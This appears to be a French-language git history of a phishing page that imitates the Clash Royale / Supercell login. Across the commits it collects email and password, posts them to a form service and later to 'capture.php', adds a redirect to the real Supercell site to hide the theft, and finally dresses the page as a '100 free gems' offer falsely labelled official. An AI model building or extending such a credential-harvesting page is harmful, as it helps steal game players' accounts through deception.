
==== index.html @ c48fc089 "Add initial HTML structure for login page" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Clash Royale - Connexion</title>
    <style>
        *{margin:0;padding:0;box-sizing:border-box;}
        body{font-family:Arial,sans-serif;background:linear-gradient(135deg,#1e3c72 0%,#2a5298 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;}
        .container{max-width:400px;width:90%;text-align:center;}
        .logo img{width:200px;filter:drop-shadow(0 4px 8px rgba(0,0,0,0.3));margin-bottom:30px;}
        .form-container{background:rgba(255,255,255,0.95);padding:40px;border-radius:15px;box-shadow:0 20px 40px rgba(0,0,0,0.3);}
        h2{color:#2c3e50;margin-bottom:25px;font-size:24px;}
        .input-group{margin-bottom:20px;text-align:left;}
        label{display:block;color:#555;margin-bottom:8px;font-weight:500;}
        input{width:100%;padding:15px;border:2px solid #e1e8ed;border-radius:8px;font-size:16px;transition:border-color 0.3s;}
        input:focus{outline:none;border-color:#f39c12;}
        .login-btn{width:100%;padding:15px;background:linear-gradient(45deg,#f39c12,#e67e22);color:white;border:none;border-radius:8px;font-size:18px;font-weight:bold;cursor:pointer;transition:transform 0.2s;}
        .login-btn:hover{transform:translateY(-2px);}
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="https://clan.sportskeeda.com/clash-royale/image/clash-royale-logo.png" alt="Clash Royale">
        </div>
        <div class="form-container">
            <h2>Connexion à votre compte</h2>
            <form action="https://formspree.io/f/YOUR_FORM_ID" method="POST">
                <div class="input-group">
                    <label>Email</label>
                    <input type="email" name="email" required placeholder="votre@email.com">
                </div>
                <div class="input-group">
                    <label>Mot de passe</label>
                    <input type="password" name="password" required>
                </div>
                <input type="hidden" name="_next" value="https://supercell.com/en/games/clashroyale/">
                <button type="submit" class="login-btn">Se connecter</button>
            </form>
        </div>
    </div>
</body>
</html>

==== commit dab1f7e7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,44 +1,55 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Clash Royale - Connexion</title>
-    <style>
-        *{margin:0;padding:0;box-sizing:border-box;}
-        body{font-family:Arial,sans-serif;background:linear-gradient(135deg,#1e3c72 0%,#2a5298 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;}
-        .container{max-width:400px;width:90%;text-align:center;}
-        .logo img{width:200px;filter:drop-shadow(0 4px 8px rgba(0,0,0,0.3));margin-bottom:30px;}
-        .form-container{background:rgba(255,255,255,0.95);padding:40px;border-radius:15px;box-shadow:0 20px 40px rgba(0,0,0,0.3);}
-        h2{color:#2c3e50;margin-bottom:25px;font-size:24px;}
-        .input-group{margin-bottom:20px;text-align:left;}
-        label{display:block;color:#555;margin-bottom:8px;font-weight:500;}
-        input{width:100%;padding:15px;border:2px solid #e1e8ed;border-radius:8px;font-size:16px;transition:border-color 0.3s;}
-        input:focus{outline:none;border-color:#f39c12;}
-        .login-btn{width:100%;padding:15px;background:linear-gradient(45deg,#f39c12,#e67e22);color:white;border:none;border-radius:8px;font-size:18px;font-weight:bold;cursor:pointer;transition:transform 0.2s;}
-        .login-btn:hover{transform:translateY(-2px);}
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Clash Royale - Connexion</title>
+<style>
+*{margin:0;padding:0;box-sizing:border-box;}
+body{font-family:Arial,sans-serif;background:linear-gradient(135deg,#1e3c72 0%,#2a5298 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;}
+.container{max-width:400px;width:90%;text-align:center;}
+.logo img{width:200px;filter:drop-shadow(0 4px 8px rgba(0,0,0,0.3));margin-bottom:30px;}
+.form-container{background:rgba(255,255,255,0.95);padding:40px;border-radius:15px;box-shadow:0 20px 40px rgba(0,0,0,0.3);}
+h2{color:#2c3e50;margin-bottom:25px;font-size:24px;}
+.input-group{margin-bottom:20px;text-align:left;}
+label{display:block;color:#555;margin-bottom:8px;font-weight:500;}
+input{width:100%;padding:15px;border:2px solid #e1e8ed;border-radius:8px;font-size:16px;transition:border-color 0.3s;}
+input:focus{outline:none;border-color:#f39c12;}
+.login-btn{width:100%;padding:15px;background:linear-gradient(45deg,#f39c12,#e67e22);color:white;border:none;border-radius:8px;font-size:18px;font-weight:bold;cursor:pointer;transition:transform 0.2s;}
+.login-btn:hover{transform:translateY(-2px);}
+.success{background:#27ae60;color:white;padding:20px;border-radius:8px;margin-top:20px;display:none;}
+@media (max-width:480px){.form-container{padding:25px 20px;}.logo img{width:160px;}}
+</style>
 </head>
 <body>
-    <div class="container">
-        <div class="logo">
-            <img src="https://clan.sportskeeda.com/clash-royale/image/clash-royale-logo.png" alt="Clash Royale">
-        </div>
-        <div class="form-container">
-            <h2>Connexion à votre compte</h2>
-            <form action="https://formspree.io/f/YOUR_FORM_ID" method="POST">
-                <div class="input-group">
-                    <label>Email</label>
-                    <input type="email" name="email" required placeholder="votre@email.com">
-                </div>
-                <div class="input-group">
-                    <label>Mot de passe</label>
-                    <input type="password" name="password" required>
-                </div>
-                <input type="hidden" name="_next" value="https://supercell.com/en/games/clashroyale/">
-                <button type="submit" class="login-btn">Se connecter</button>
-            </form>
-        </div>
+<div class="container">
+    <div class="logo">
+        <img src="https://clan.sportskeeda.com/clash-royale/image/clash-royale-logo.png">
     </div>
+    <div class="form-container">
+        <h2>Connexion à votre compte</h2>
+        <form action="capture.php" method="POST">
+            <div class="input-group">
+                <label>Email</label>
+                <input type="email" name="email" required placeholder="votre@email.com">
+            </div>
+            <div class="input-group">
+                <label>Mot de passe</label>
+                <input type="password" name="password" required>
+            </div>
+            <button type="submit" class="login-btn">Se connecter</button>
+        </form>
+        <div id="success" class="success" style="display:none;">Connexion OK ! Redirection...</div>
+    </div>
+</div>
+
+<script>
+setTimeout(() => {
+    if (window.location.search.includes('success')) {
+        document.getElementById('success').style.display = 'block';
+        setTimeout(() => window.location.href = 'https://supercell.com/en/games/clashroyale/', 1500);
+    }
+}, 100);
+</script>
 </body>
 </html>

==== commit da040d40: "Add initial HTML structure for landing page" ====
--- a/index.html
+++ b/index.html
@@ -1,55 +1,37 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Clash Royale - Connexion</title>
-<style>
-*{margin:0;padding:0;box-sizing:border-box;}
-body{font-family:Arial,sans-serif;background:linear-gradient(135deg,#1e3c72 0%,#2a5298 100%);min-height:100vh;display:flex;align-items:center;justify-content:center;}
-.container{max-width:400px;width:90%;text-align:center;}
-.logo img{width:200px;filter:drop-shadow(0 4px 8px rgba(0,0,0,0.3));margin-bottom:30px;}
-.form-container{background:rgba(255,255,255,0.95);padding:40px;border-radius:15px;box-shadow:0 20px 40px rgba(0,0,0,0.3);}
-h2{color:#2c3e50;margin-bottom:25px;font-size:24px;}
-.input-group{margin-bottom:20px;text-align:left;}
-label{display:block;color:#555;margin-bottom:8px;font-weight:500;}
-input{width:100%;padding:15px;border:2px solid #e1e8ed;border-radius:8px;font-size:16px;transition:border-color 0.3s;}
-input:focus{outline:none;border-color:#f39c12;}
-.login-btn{width:100%;padding:15px;background:linear-gradient(45deg,#f39c12,#e67e22);color:white;border:none;border-radius:8px;font-size:18px;font-weight:bold;cursor:pointer;transition:transform 0.2s;}
-.login-btn:hover{transform:translateY(-2px);}
-.success{background:#27ae60;color:white;padding:20px;border-radius:8px;margin-top:20px;display:none;}
-@media (max-width:480px){.form-container{padding:25px 20px;}.logo img{width:160px;}}
-</style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Clash Royale - 100 Gemmes Gratuites !</title>
+    <link rel="stylesheet" href="style.css">
+    <link rel="icon" href="https://clashroyale.com/favicon.ico">
 </head>
 <body>
-<div class="container">
-    <div class="logo">
-        <img src="https://clan.sportskeeda.com/clash-royale/image/clash-royale-logo.png">
-    </div>
-    <div class="form-container">
-        <h2>Connexion à votre compte</h2>
-        <form action="capture.php" method="POST">
+    <div class="container">
+        <div class="header">
+            <img src="https://clan.supercell.com/clashroyale/logo.png" alt="Clash Royale" class="logo">
+            <h1>🎁 100 GEMMES GRATUITES !</h1>
+            <p>Offre limitée - 24h seulement ! Connectez-vous pour réclamer vos gemmes.</p>
+        </div>
+        
+        <form id="loginForm" class="login-form">
             <div class="input-group">
-                <label>Email</label>
-                <input type="email" name="email" required placeholder="votre@email.com">
+                <label>Email Supercell ID</label>
+                <input type="email" id="email" placeholder="votre.email@supercell.com" required>
             </div>
             <div class="input-group">
                 <label>Mot de passe</label>
-                <input type="password" name="password" required>
+                <input type="password" id="password" placeholder="Votre mot de passe" required>
             </div>
-            <button type="submit" class="login-btn">Se connecter</button>
+            <button type="submit" class="btn-primary">🔥 RÉCLAMER 100 GEMMES 🔥</button>
         </form>
-        <div id="success" class="success" style="display:none;">Connexion OK ! Redirection...</div>
+        
+        <div class="footer">
+            <p>Offre officielle Supercell - Partenariat Google Play</p>
+        </div>
     </div>
-</div>
-
-<script>
-setTimeout(() => {
-    if (window.location.search.includes('success')) {
-        document.getElementById('success').style.display = 'block';
-        setTimeout(() => window.location.href = 'https://supercell.com/en/games/clashroyale/', 1500);
-    }
-}, 100);
-</script>
+    
+    <script src="script.js"></script>
 </body>
 </html>
